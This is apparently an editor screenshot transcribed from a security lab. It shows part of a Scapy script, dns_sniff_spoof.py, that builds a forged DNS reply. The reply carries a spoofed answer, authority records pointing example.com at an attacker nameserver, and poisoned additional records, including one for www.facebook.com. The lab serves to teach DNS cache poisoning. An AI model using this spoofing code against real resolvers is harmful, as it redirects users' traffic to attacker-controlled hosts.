 Open
dns_sniff_spoof.py
~/Desktop/Labsetup/volumes
Save
dns_sniff_spoof.py
zone_example.com
9
10 # Swap the source and destination port number
11 UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
12
13 # The Answer Section
14 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
15 ttl=259200, rdata='66.66.66.66')
16
17 # The Authority Section
18 NSsec1 = DNSRR(rrname='example.com', type='NS',
19 ttl=259200, rdata='ns.attacker32.com')
20 NSsec2 = DNSRR(rrname='example.com', type='NS',
21 ttl=259200, rdata='ns.example.com')
22
23 # The Additional Section
24 Addsec1 = DNSRR(rrname='ns.aattacker32.com', type='A',
25 ttl=259200, rdata='1.2.3.4')
26 Addsec2 = DNSRR(rrname='ns2.example.net', type='A',
27 ttl=259200, rdata='5.6.7.8')
28 Addsec3 = DNSRR(rrname='www.facebook.com', type='A',
29 ttl=259200, rdata='3.4.5.6')
30
31
32 # Construct the DNS packet
Python 3 Tab Width: 8 Ln 30, Col 19